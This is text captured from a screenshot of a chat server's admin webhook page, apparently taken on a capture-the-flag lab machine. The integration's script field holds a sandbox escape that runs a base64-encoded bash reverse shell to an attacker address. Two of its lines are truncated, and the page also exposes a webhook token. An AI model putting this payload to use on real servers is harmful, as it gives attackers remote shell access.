 10.10.11.155:3000/admin/integrations/incoming/cZKmjXbDpC6G4Gu5h
Administration
Info
Import
Rooms
Users
Connectivity Services
Custom Sounds
Custom Emoji
Federation Dashboard
Integrations
Invites
OAuth Apps
Custom User Status
Mailer
Permissions
View Logs
Apps
Marketplace
Settings
Search
Accounts
Analytics
Incoming WebHook Integration
Delete
Save changes
You can override the avatar used to post from this integration.
Should be a URL of an image.
Emoji (optional)
Optional
You can also use an emoji as an avatar.
Example: :ghost:
Script Enabled
True
False
Script
1 const require = console.log.constructor('return process.mainModule.require
2 const { execSync } = require('child_process');
3 execSync('echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx |
4
FULL SCREEN
Webhook URL
http://10.10.11.155:3000/hooks/cZKmjXbDpC6G4Gu5h/XqvXNct3Sg6KfrHMdjZACr3FF7uLpD5 ...
Send your JSON payloads to this URL.
COPY TO CLIPBOARD
Token
cZKmjXbDpC6G4Gu5h/XqvXNct3Sg6KfrHMdjZACr3FF7uLpD59qdtmoZ4qmjPZ2zCt